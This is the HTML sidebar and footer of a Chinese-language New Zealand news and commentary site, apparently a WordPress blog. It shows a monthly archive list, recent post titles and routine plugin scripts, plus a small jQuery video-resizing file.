widget-sidebar widget_archive"><h3>归档</h3>		<label class="screen-reader-text" for="archives-dropdown-7">归档</label>
		<select id="archives-dropdown-7" name="archive-dropdown">
			
			<option value="">选择月份</option>
				<option value='http://nzmao.com/2025/11/'> 2025 年 11 月 </option>
	<option value='http://nzmao.com/2025/10/'> 2025 年 10 月 </option>
	<option value='http://nzmao.com/2025/09/'> 2025 年 9 月 </option>
	<option value='http://nzmao.com/2025/08/'> 2025 年 8 月 </option>
	<option value='http://nzmao.com/2025/07/'> 2025 年 7 月 </option>
	<option value='http://nzmao.com/2025/06/'> 2025 年 6 月 </option>
	<option value='http://nzmao.com/2025/05/'> 2025 年 5 月 </option>
	<option value='http://nzmao.com/2025/04/'> 2025 年 4 月 </option>
	<option value='http://nzmao.com/2025/03/'> 2025 年 3 月 </option>
	<option value='http://nzmao.com/2025/02/'> 2025 年 2 月 </option>
	<option value='http://nzmao.com/2025/01/'> 2025 年 1 月 </option>
	<option value='http://nzmao.com/2024/12/'> 2024 年 12 月 </option>
	<option value='http://nzmao.com/2024/11/'> 2024 年 11 月 </option>
	<option value='http://nzmao.com/2024/10/'> 2024 年 10 月 </option>
	<option value='http://nzmao.com/2024/09/'> 2024 年 9 月 </option>
	<option value='http://nzmao.com/2024/08/'> 2024 年 8 月 </option>
	<option value='http://nzmao.com/2024/07/'> 2024 年 7 月 </option>
	<option value='http://nzmao.com/2024/06/'> 2024 年 6 月 </option>
	<option value='http://nzmao.com/2024/05/'> 2024 年 5 月 </option>
	<option value='http://nzmao.com/2024/04/'> 2024 年 4 月 </option>
	<option value='http://nzmao.com/2024/03/'> 2024 年 3 月 </option>
	<option value='http://nzmao.com/2024/02/'> 2024 年 2 月 </option>
	<option value='http://nzmao.com/2024/01/'> 2024 年 1 月 </option>
	<option value='http://nzmao.com/2023/12/'> 2023 年 12 月 </option>
	<option value='http://nzmao.com/2023/11/'> 2023 年 11 月 </option>
	<option value='http://nzmao.com/2023/10/'> 2023 年 10 月 </option>
	<option value='http://nzmao.com/2023/09/'> 2023 年 9 月 </option>
	<option value='http://nzmao.com/2023/08/'> 2023 年 8 月 </option>
	<option value='http://nzmao.com/2023/07/'> 2023 年 7 月 </option>
	<option value='http://nzmao.com/2023/06/'> 2023 年 6 月 </option>
	<option value='http://nzmao.com/2023/05/'> 2023 年 5 月 </option>
	<option value='http://nzmao.com/2023/04/'> 2023 年 4 月 </option>
	<option value='http://nzmao.com/2023/03/'> 2023 年 3 月 </option>
	<option value='http://nzmao.com/2023/02/'> 2023 年 2 月 </option>
	<option value='http://nzmao.com/2023/01/'> 2023 年 1 月 </option>
	<option value='http://nzmao.com/2022/12/'> 2022 年 12 月 </option>
	<option value='http://nzmao.com/2022/11/'> 2022 年 11 月 </option>
	<option value='http://nzmao.com/2022/10/'> 2022 年 10 月 </option>
	<option value='http://nzmao.com/2022/09/'> 2022 年 9 月 </option>
	<option value='http://nzmao.com/2022/08/'> 2022 年 8 月 </option>
	<option value='http://nzmao.com/2022/07/'> 2022 年 7 月 </option>
	<option value='http://nzmao.com/2022/06/'> 2022 年 6 月 </option>
	<option value='http://nzmao.com/2022/05/'> 2022 年 5 月 </option>
	<option value='http://nzmao.com/2022/04/'> 2022 年 4 月 </option>
	<option value='http://nzmao.com/2022/03/'> 2022 年 3 月 </option>
	<option value='http://nzmao.com/2022/02/'> 2022 年 2 月 </option>
	<option value='http://nzmao.com/2022/01/'> 2022 年 1 月 </option>
	<option value='http://nzmao.com/2021/12/'> 2021 年 12 月 </option>
	<option value='http://nzmao.com/2021/11/'> 2021 年 11 月 </option>
	<option value='http://nzmao.com/2021/10/'> 2021 年 10 月 </option>
	<option value='http://nzmao.com/2021/09/'> 2021 年 9 月 </option>
	<option value='http://nzmao.com/2021/08/'> 2021 年 8 月 </option>
	<option value='http://nzmao.com/2021/07/'> 2021 年 7 月 </option>
	<option value='http://nzmao.com/2021/06/'> 2021 年 6 月 </option>
	<option value='http://nzmao.com/2021/05/'> 2021 年 5 月 </option>
	<option value='http://nzmao.com/2021/04/'> 2021 年 4 月 </option>
	<option value='http://nzmao.com/2021/03/'> 2021 年 3 月 </option>
	<option value='http://nzmao.com/2021/02/'> 2021 年 2 月 </option>
	<option value='http://nzmao.com/2021/01/'> 2021 年 1 月 </option>
	<option value='http://nzmao.com/2020/12/'> 2020 年 12 月 </option>
	<option value='http://nzmao.com/2020/11/'> 2020 年 11 月 </option>
	<option value='http://nzmao.com/2020/10/'> 2020 年 10 月 </option>
	<option value='http://nzmao.com/2020/09/'> 2020 年 9 月 </option>
	<option value='http://nzmao.com/2020/08/'> 2020 年 8 月 </option>
	<option value='http://nzmao.com/2020/07/'> 2020 年 7 月 </option>
	<option value='http://nzmao.com/2020/06/'> 2020 年 6 月 </option>
	<option value='http://nzmao.com/2020/05/'> 2020 年 5 月 </option>
	<option value='http://nzmao.com/2020/04/'> 2020 年 4 月 </option>
	<option value='http://nzmao.com/2020/03/'> 2020 年 3 月 </option>
	<option value='http://nzmao.com/2020/02/'> 2020 年 2 月 </option>
	<option value='http://nzmao.com/2020/01/'> 2020 年 1 月 </option>
	<option value='http://nzmao.com/2019/12/'> 2019 年 12 月 </option>
	<option value='http://nzmao.com/2019/11/'> 2019 年 11 月 </option>
	<option value='http://nzmao.com/2019/10/'> 2019 年 10 月 </option>
	<option value='http://nzmao.com/2019/09/'> 2019 年 9 月 </option>
	<option value='http://nzmao.com/2019/08/'> 2019 年 8 月 </option>
	<option value='http://nzmao.com/2019/07/'> 2019 年 7 月 </option>
	<option value='http://nzmao.com/2019/06/'> 2019 年 6 月 </option>
	<option value='http://nzmao.com/2019/05/'> 2019 年 5 月 </option>
	<option value='http://nzmao.com/2019/04/'> 2019 年 4 月 </option>
	<option value='http://nzmao.com/2019/03/'> 2019 年 3 月 </option>
	<option value='http://nzmao.com/2019/02/'> 2019 年 2 月 </option>
	<option value='http://nzmao.com/2019/01/'> 2019 年 1 月 </option>
	<option value='http://nzmao.com/2018/12/'> 2018 年 12 月 </option>
	<option value='http://nzmao.com/2018/11/'> 2018 年 11 月 </option>
	<option value='http://nzmao.com/2018/10/'> 2018 年 10 月 </option>
	<option value='http://nzmao.com/2018/09/'> 2018 年 9 月 </option>
	<option value='http://nzmao.com/2018/08/'> 2018 年 8 月 </option>
	<option value='http://nzmao.com/2018/07/'> 2018 年 7 月 </option>
	<option value='http://nzmao.com/2018/06/'> 2018 年 6 月 </option>
	<option value='http://nzmao.com/2018/05/'> 2018 年 5 月 </option>
	<option value='http://nzmao.com/2018/04/'> 2018 年 4 月 </option>
	<option value='http://nzmao.com/2018/03/'> 2018 年 3 月 </option>
	<option value='http://nzmao.com/2018/02/'> 2018 年 2 月 </option>
	<option value='http://nzmao.com/2018/01/'> 2018 年 1 月 </option>
	<option value='http://nzmao.com/2017/12/'> 2017 年 12 月 </option>
	<option value='http://nzmao.com/2017/11/'> 2017 年 11 月 </option>
	<option value='http://nzmao.com/2017/10/'> 2017 年 10 月 </option>
	<option value='http://nzmao.com/2017/09/'> 2017 年 9 月 </option>
	<option value='http://nzmao.com/2017/08/'> 2017 年 8 月 </option>
	<option value='http://nzmao.com/2017/07/'> 2017 年 7 月 </option>
	<option value='http://nzmao.com/2017/06/'> 2017 年 6 月 </option>
	<option value='http://nzmao.com/2017/05/'> 2017 年 5 月 </option>
	<option value='http://nzmao.com/2017/04/'> 2017 年 4 月 </option>
	<option value='http://nzmao.com/2017/03/'> 2017 年 3 月 </option>
	<option value='http://nzmao.com/2017/02/'> 2017 年 2 月 </option>
	<option value='http://nzmao.com/2017/01/'> 2017 年 1 月 </option>
	<option value='http://nzmao.com/2016/12/'> 2016 年 12 月 </option>
	<option value='http://nzmao.com/2016/11/'> 2016 年 11 月 </option>
	<option value='http://nzmao.com/2016/10/'> 2016 年 10 月 </option>
	<option value='http://nzmao.com/2016/09/'> 2016 年 9 月 </option>
	<option value='http://nzmao.com/2016/08/'> 2016 年 8 月 </option>
	<option value='http://nzmao.com/2016/07/'> 2016 年 7 月 </option>
	<option value='http://nzmao.com/2016/06/'> 2016 年 6 月 </option>
	<option value='http://nzmao.com/2016/05/'> 2016 年 5 月 </option>
	<option value='http://nzmao.com/2016/04/'> 2016 年 4 月 </option>
	<option value='http://nzmao.com/2016/03/'> 2016 年 3 月 </option>
	<option value='http://nzmao.com/2016/02/'> 2016 年 2 月 </option>
	<option value='http://nzmao.com/2016/01/'> 2016 年 1 月 </option>
	<option value='http://nzmao.com/2015/12/'> 2015 年 12 月 </option>
	<option value='http://nzmao.com/2015/11/'> 2015 年 11 月 </option>
	<option value='http://nzmao.com/2015/10/'> 2015 年 10 月 </option>
	<option value='http://nzmao.com/2015/09/'> 2015 年 9 月 </option>
	<option value='http://nzmao.com/2015/08/'> 2015 年 8 月 </option>
	<option value='http://nzmao.com/2015/07/'> 2015 年 7 月 </option>
	<option value='http://nzmao.com/2015/06/'> 2015 年 6 月 </option>
	<option value='http://nzmao.com/2015/05/'> 2015 年 5 月 </option>
	<option value='http://nzmao.com/2015/04/'> 2015 年 4 月 </option>
	<option value='http://nzmao.com/2015/03/'> 2015 年 3 月 </option>
	<option value='http://nzmao.com/2015/02/'> 2015 年 2 月 </option>
	<option value='http://nzmao.com/2015/01/'> 2015 年 1 月 </option>
	<option value='http://nzmao.com/2014/12/'> 2014 年 12 月 </option>
	<option value='http://nzmao.com/2014/11/'> 2014 年 11 月 </option>
	<option value='http://nzmao.com/2014/10/'> 2014 年 10 月 </option>
	<option value='http://nzmao.com/2014/09/'> 2014 年 9 月 </option>
	<option value='http://nzmao.com/2014/08/'> 2014 年 8 月 </option>
	<option value='http://nzmao.com/2014/07/'> 2014 年 7 月 </option>
	<option value='http://nzmao.com/2014/06/'> 2014 年 6 月 </option>
	<option value='http://nzmao.com/2014/05/'> 2014 年 5 月 </option>
	<option value='http://nzmao.com/2014/04/'> 2014 年 4 月 </option>
	<option value='http://nzmao.com/2014/03/'> 2014 年 3 月 </option>
	<option value='http://nzmao.com/2014/02/'> 2014 年 2 月 </option>
	<option value='http://nzmao.com/2014/01/'> 2014 年 1 月 </option>
	<option value='http://nzmao.com/2013/12/'> 2013 年 12 月 </option>
	<option value='http://nzmao.com/2013/11/'> 2013 年 11 月 </option>
	<option value='http://nzmao.com/2013/10/'> 2013 年 10 月 </option>
	<option value='http://nzmao.com/2013/09/'> 2013 年 9 月 </option>
	<option value='http://nzmao.com/2013/07/'> 2013 年 7 月 </option>
	<option value='http://nzmao.com/2013/06/'> 2013 年 6 月 </option>
	<option value='http://nzmao.com/2013/05/'> 2013 年 5 月 </option>
	<option value='http://nzmao.com/2013/04/'> 2013 年 4 月 </option>
	<option value='http://nzmao.com/2013/03/'> 2013 年 3 月 </option>
	<option value='http://nzmao.com/2013/02/'> 2013 年 2 月 </option>
	<option value='http://nzmao.com/2013/01/'> 2013 年 1 月 </option>
	<option value='http://nzmao.com/2012/12/'> 2012 年 12 月 </option>
	<option value='http://nzmao.com/2012/11/'> 2012 年 11 月 </option>
	<option value='http://nzmao.com/2012/10/'> 2012 年 10 月 </option>
	<option value='http://nzmao.com/2012/09/'> 2012 年 9 月 </option>
	<option value='http://nzmao.com/2012/08/'> 2012 年 8 月 </option>
	<option value='http://nzmao.com/2012/07/'> 2012 年 7 月 </option>
	<option value='http://nzmao.com/2012/03/'> 2012 年 3 月 </option>
	<option value='http://nzmao.com/2011/12/'> 2011 年 12 月 </option>
	<option value='http://nzmao.com/2011/11/'> 2011 年 11 月 </option>
	<option value='http://nzmao.com/2011/10/'> 2011 年 10 月 </option>
	<option value='http://nzmao.com/2011/09/'> 2011 年 9 月 </option>
	<option value='http://nzmao.com/2011/08/'> 2011 年 8 月 </option>
	<option value='http://nzmao.com/2011/07/'> 2011 年 7 月 </option>
	<option value='http://nzmao.com/2011/06/'> 2011 年 6 月 </option>
	<option value='http://nzmao.com/2011/05/'> 2011 年 5 月 </option>
	<option value='http://nzmao.com/2011/04/'> 2011 年 4 月 </option>
	<option value='http://nzmao.com/2011/03/'> 2011 年 3 月 </option>
	<option value='http://nzmao.com/2011/02/'> 2011 年 2 月 </option>
	<option value='http://nzmao.com/2011/01/'> 2011 年 1 月 </option>
	<option value='http://nzmao.com/2010/12/'> 2010 年 12 月 </option>
	<option value='http://nzmao.com/2010/11/'> 2010 年 11 月 </option>
	<option value='http://nzmao.com/2010/10/'> 2010 年 10 月 </option>
	<option value='http://nzmao.com/2010/09/'> 2010 年 9 月 </option>
	<option value='http://nzmao.com/2010/08/'> 2010 年 8 月 </option>
	<option value='http://nzmao.com/2010/07/'> 2010 年 7 月 </option>
	<option value='http://nzmao.com/2010/06/'> 2010 年 6 月 </option>
	<option value='http://nzmao.com/2010/05/'> 2010 年 5 月 </option>
	<option value='http://nzmao.com/2010/04/'> 2010 年 4 月 </option>
	<option value='http://nzmao.com/2010/03/'> 2010 年 3 月 </option>
	<option value='http://nzmao.com/2010/02/'> 2010 年 2 月 </option>
	<option value='http://nzmao.com/2010/01/'> 2010 年 1 月 </option>
	<option value='http://nzmao.com/2009/12/'> 2009 年 12 月 </option>
	<option value='http://nzmao.com/2009/11/'> 2009 年 11 月 </option>
	<option value='http://nzmao.com/2009/10/'> 2009 年 10 月 </option>
	<option value='http://nzmao.com/2009/09/'> 2009 年 9 月 </option>
	<option value='http://nzmao.com/2009/08/'> 2009 年 8 月 </option>
	<option value='http://nzmao.com/2009/07/'> 2009 年 7 月 </option>
	<option value='http://nzmao.com/2009/06/'> 2009 年 6 月 </option>
	<option value='http://nzmao.com/2009/05/'> 2009 年 5 月 </option>
	<option value='http://nzmao.com/2009/04/'> 2009 年 4 月 </option>
	<option value='http://nzmao.com/2009/03/'> 2009 年 3 月 </option>
	<option value='http://nzmao.com/2008/12/'> 2008 年 12 月 </option>
	<option value='http://nzmao.com/2008/11/'> 2008 年 11 月 </option>
	<option value='http://nzmao.com/2008/09/'> 2008 年 9 月 </option>
	<option value='http://nzmao.com/2008/08/'> 2008 年 8 月 </option>
	<option value='http://nzmao.com/2008/05/'> 2008 年 5 月 </option>
	<option value='http://nzmao.com/2008/04/'> 2008 年 4 月 </option>
	<option value='http://nzmao.com/2008/03/'> 2008 年 3 月 </option>
	<option value='http://nzmao.com/2008/01/'> 2008 年 1 月 </option>
	<option value='http://nzmao.com/2007/12/'> 2007 年 12 月 </option>
	<option value='http://nzmao.com/2007/10/'> 2007 年 10 月 </option>
	<option value='http://nzmao.com/2007/09/'> 2007 年 9 月 </option>
	<option value='http://nzmao.com/2007/06/'> 2007 年 6 月 </option>
	<option value='http://nzmao.com/2007/05/'> 2007 年 5 月 </option>
	<option value='http://nzmao.com/2007/04/'> 2007 年 4 月 </option>
	<option value='http://nzmao.com/2007/01/'> 2007 年 1 月 </option>
	<option value='http://nzmao.com/2006/12/'> 2006 年 12 月 </option>
	<option value='http://nzmao.com/2006/10/'> 2006 年 10 月 </option>
	<option value='http://nzmao.com/2006/09/'> 2006 年 9 月 </option>
	<option value='http://nzmao.com/2006/07/'> 2006 年 7 月 </option>
	<option value='http://nzmao.com/2006/06/'> 2006 年 6 月 </option>
	<option value='http://nzmao.com/2006/05/'> 2006 年 5 月 </option>
	<option value='http://nzmao.com/2006/04/'> 2006 年 4 月 </option>
	<option value='http://nzmao.com/2006/03/'> 2006 年 3 月 </option>
	<option value='http://nzmao.com/2006/01/'> 2006 年 1 月 </option>
	<option value='http://nzmao.com/2005/12/'> 2005 年 12 月 </option>
	<option value='http://nzmao.com/2005/11/'> 2005 年 11 月 </option>
	<option value='http://nzmao.com/2005/09/'> 2005 年 9 月 </option>
	<option value='http://nzmao.com/2005/06/'> 2005 年 6 月 </option>
	<option value='http://nzmao.com/2005/05/'> 2005 年 5 月 </option>
	<option value='http://nzmao.com/2005/04/'> 2005 年 4 月 </option>
	<option value='http://nzmao.com/2005/03/'> 2005 年 3 月 </option>
	<option value='http://nzmao.com/2005/01/'> 2005 年 1 月 </option>
	<option value='http://nzmao.com/2004/12/'> 2004 年 12 月 </option>
	<option value='http://nzmao.com/2004/11/'> 2004 年 11 月 </option>
	<option value='http://nzmao.com/2004/10/'> 2004 年 10 月 </option>
	<option value='http://nzmao.com/2004/04/'> 2004 年 4 月 </option>
	<option value='http://nzmao.com/200/05/'> 200 年 5 月 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-7" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</li>		</div>
	</div><!--sidebars-->
</aside>		<!-- End Sidebar -->
				</div><!--.content-->
	</div><!--#page-->
<footer>
			<div class="carousel">
			<h3 class="frontTitle"><div class="latest">毛芃作品</div></h3>
								<div class="excerpt">
						<a href="http://nzmao.com/2025/11/17/%e6%84%9f%e8%b0%a2%e8%a8%80%e8%ae%ba%e8%87%aa%e7%94%b1%e8%81%94%e7%9b%9f%e4%b8%80%e7%9b%b4%e4%bb%a5%e6%9d%a5%e7%9a%84%e6%94%af%e6%8c%81-%e8%bf%99%e5%af%b9%e6%88%91%e6%84%8f/" title="感谢&#8221;言论自由联盟&#8221;不间断的支持——这对我意义重大！" rel="nofollow" id="footer-thumbnail">
							<div>
								<div class="hover"><span class="icon-link"></span></div>
								 
									<img width="140" height="130" src="http://nzmao.com/wp-content/uploads/2025/11/FSU-140x130.png" class="attachment-carousel size-carousel wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="http://nzmao.com/wp-content/uploads/2025/11/FSU-140x130.png 140w, http://nzmao.com/wp-content/uploads/2025/11/FSU-60x57.png 60w" sizes="(max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">感谢&#8221;言论自由联盟&#8221;不间断的支持——这对我意义重大！</span>
							</p>
						</a>
					</div><!--.post excerpt-->                
								<div class="excerpt">
						<a href="http://nzmao.com/2025/10/26/%e3%80%90%e6%af%9b%e8%8a%83%e8%ae%bf%e8%b0%88%e3%80%91%e8%a2%ab%e4%bf%9d%e5%ae%89%e8%af%b7%e5%8e%bb%e5%bd%93%e7%bf%bb%e8%af%91%ef%bc%8csophie%e5%9c%a8%e8%b6%85%e5%b8%82%e7%9a%84%e5%a5%87%e9%81%87/" title="【毛芃访谈】被保安请去当翻译，Sophie在超市的奇遇" rel="nofollow" id="footer-thumbnail">
							<div>
								<div class="hover"><span class="icon-link"></span></div>
								 
									<img width="140" height="130" src="http://nzmao.com/wp-content/uploads/2025/10/ca6c7eb7a64c21dcd1fde79187707f87-140x130.png" class="attachment-carousel size-carousel wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="http://nzmao.com/wp-content/uploads/2025/10/ca6c7eb7a64c21dcd1fde79187707f87-140x130.png 140w, http://nzmao.com/wp-content/uploads/2025/10/ca6c7eb7a64c21dcd1fde79187707f87-60x57.png 60w" sizes="(max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">【毛芃访谈】被保安请去当翻译，Sophie在超市的奇遇</span>
							</p>
						</a>
					</div><!--.post excerpt-->                
								<div class="excerpt">
						<a href="http://nzmao.com/2025/10/26/%e4%ba%ba%e7%89%a9%e8%ae%bf%e8%b0%88%ef%bc%9a%e9%87%87%e8%ae%bfsophie/" title="【播客】毛芃访谈：被保安请去当翻译，Sophie的超市奇遇" rel="nofollow" id="footer-thumbnail">
							<div>
								<div class="hover"><span class="icon-link"></span></div>
								 
									<img width="140" height="130" src="http://nzmao.com/wp-content/uploads/2025/10/98e8cf73bcd347f59d77fac98db22a00-140x130.png" class="attachment-carousel size-carousel wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="http://nzmao.com/wp-content/uploads/2025/10/98e8cf73bcd347f59d77fac98db22a00-140x130.png 140w, http://nzmao.com/wp-content/uploads/2025/10/98e8cf73bcd347f59d77fac98db22a00-60x57.png 60w" sizes="(max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">【播客】毛芃访谈：被保安请去当翻译，Sophie的超市奇遇</span>
							</p>
						</a>
					</div><!--.post excerpt-->                
								<div class="excerpt">
						<a href="http://nzmao.com/2025/10/25/%e8%87%aa%e7%a7%b0%e5%a4%96%e4%ba%a4%e5%ae%98%e3%80%81%e6%8b%a5%e6%9c%89%e5%93%88%e4%bd%9b%e6%b3%95%e5%ad%a6%e5%ad%a6%e4%bd%8d%ef%bc%9a%e8%8e%b1%e8%90%a8%e5%85%88%e7%94%9f%e8%a2%ab%e5%89%a5%e5%a4%ba/" title="自称外交官、耶鲁大学法学博士：莱萨先生被剥夺太平绅士头衔" rel="nofollow" id="footer-thumbnail">
							<div>
								<div class="hover"><span class="icon-link"></span></div>
								 
									<img width="140" height="130" src="http://nzmao.com/wp-content/uploads/2025/10/b6a5d2848332b8cd7a34bfb91894805a-140x130.png" class="attachment-carousel size-carousel wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="http://nzmao.com/wp-content/uploads/2025/10/b6a5d2848332b8cd7a34bfb91894805a-140x130.png 140w, http://nzmao.com/wp-content/uploads/2025/10/b6a5d2848332b8cd7a34bfb91894805a-60x57.png 60w" sizes="(max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">自称外交官、耶鲁大学法学博士：莱萨先生被剥夺太平绅士头衔</span>
							</p>
						</a>
					</div><!--.post excerpt-->                
								<div class="excerpt">
						<a href="http://nzmao.com/2025/10/15/%e3%80%90%e6%96%b0%e9%97%bb%e9%9a%8f%e7%ac%94%e3%80%91kiwi%e7%ac%91%e8%b0%88%e6%96%b0%e8%a5%bf%e5%85%b0%e4%b8%ad%e5%9b%bd%e9%93%b6%e8%a1%8c%e5%b9%bf%e5%91%8a%ef%bc%9a%e5%94%af%e4%b8%80%e6%95%a2/" title="【新闻随笔】Kiwi笑谈新西兰中国银行广告：唯一敢用白人夫妻形象做广告的银行" rel="nofollow" id="footer-thumbnail">
							<div>
								<div class="hover"><span class="icon-link"></span></div>
								 
									<img width="140" height="130" src="http://nzmao.com/wp-content/uploads/2025/10/ba51419b44e71ae435b45d0693957bf9-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="http://nzmao.com/wp-content/uploads/2025/10/ba51419b44e71ae435b45d0693957bf9-140x130.jpg 140w, http://nzmao.com/wp-content/uploads/2025/10/ba51419b44e71ae435b45d0693957bf9-60x57.jpg 60w" sizes="(max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">【新闻随笔】Kiwi笑谈新西兰中国银行广告：唯一敢用白人夫妻形象做广告的银行</span>
							</p>
						</a>
					</div><!--.post excerpt-->                
								<div class="excerpt">
						<a href="http://nzmao.com/2025/10/09/%e3%80%90%e9%9a%8f%e7%ac%94%e3%80%91%e7%90%86%e5%8f%91%e5%ba%97%e5%90%ac%e5%88%b0%e7%9a%84%e6%95%85%e4%ba%8b%ef%bc%9a%e4%b8%80%e4%b8%aa%e7%94%b7%e4%ba%ba%e4%b8%89%e8%bf%9b%e5%ba%97%e9%97%a8%e7%b4%a2/" title="【随笔】理发店听到的故事：一个男人三进店门索要Pie" rel="nofollow" id="footer-thumbnail">
							<div>
								<div class="hover"><span class="icon-link"></span></div>
								 
									<img width="140" height="130" src="http://nzmao.com/wp-content/uploads/2025/10/Pie-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="http://nzmao.com/wp-content/uploads/2025/10/Pie-140x130.jpg 140w, http://nzmao.com/wp-content/uploads/2025/10/Pie-60x57.jpg 60w" sizes="(max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">【随笔】理发店听到的故事：一个男人三进店门索要Pie</span>
							</p>
						</a>
					</div><!--.post excerpt-->                
			 
		</div>
	</footer><!--footer-->
<div class="copyrights"><!--start copyrights-->
<div class="row" id="copyright-note">
		<div class="copyright-left-text">Copyright &copy; 2025 <a href="http://nzmao.com" title="" rel="nofollow">新西兰毛传媒</a>.</div>
	<div class="copyright-text"></div>
	<div class="footer-navigation">
					<ul class="menu">
				<li class="page_item page-item-1265"><a href="http://nzmao.com/%e5%85%b3%e4%ba%8e%e6%88%91%e4%bb%ac-2/">关于我们</a></li>
<li class="page_item page-item-1271"><a href="http://nzmao.com/%e8%81%94%e7%b3%bb%e6%88%91%e4%bb%ac-2/">联系我们</a></li>
			</ul>
				</div>
	<div class="top"><a href="#top" class="toplink">&nbsp;</a></div>
</div>
<!--end copyrights-->
</div>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<style type="text/css"></style>
		<script type="text/javascript" src="http://nzmao.com/wp-content/plugins/podcast-subscribe-buttons/assets/js/modal.min.js?ver=1.0.0" id="secondline_psb_button_modal_script-js"></script>
<script type="text/javascript" src="http://nzmao.com/wp-content/themes/point/js/customscript.js?ver=null" id="customscript-js"></script>
<script type="text/javascript" src="http://nzmao.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="http://nzmao.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://nzmao.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"http:\/\/nzmao.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="http://nzmao.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" src="http://nzmao.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
</div><!--.main-container-->
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://nzmao.com/wp-content/plugins/dfoxw-wechatgrab/desk/resource/dfoxw.min.js?ver=6.6.4
body_size: 221
content:
jQuery(document).ready(function(){jQuery("#dfoxw_resetwechar").find(".video_iframe").each(function(){jQuery(this).wrap('<div class="dfoxw_auto_video"></div>');var e=jQuery(this).parents(".dfoxw_auto_video");if(void 0!=jQuery(this).data("ratio")||""!=jQuery(this).data("ratio")){var i=jQuery(this).outerWidth(),t=i*jQuery(this).data("ratio");jQuery(e).css("height",t)}})});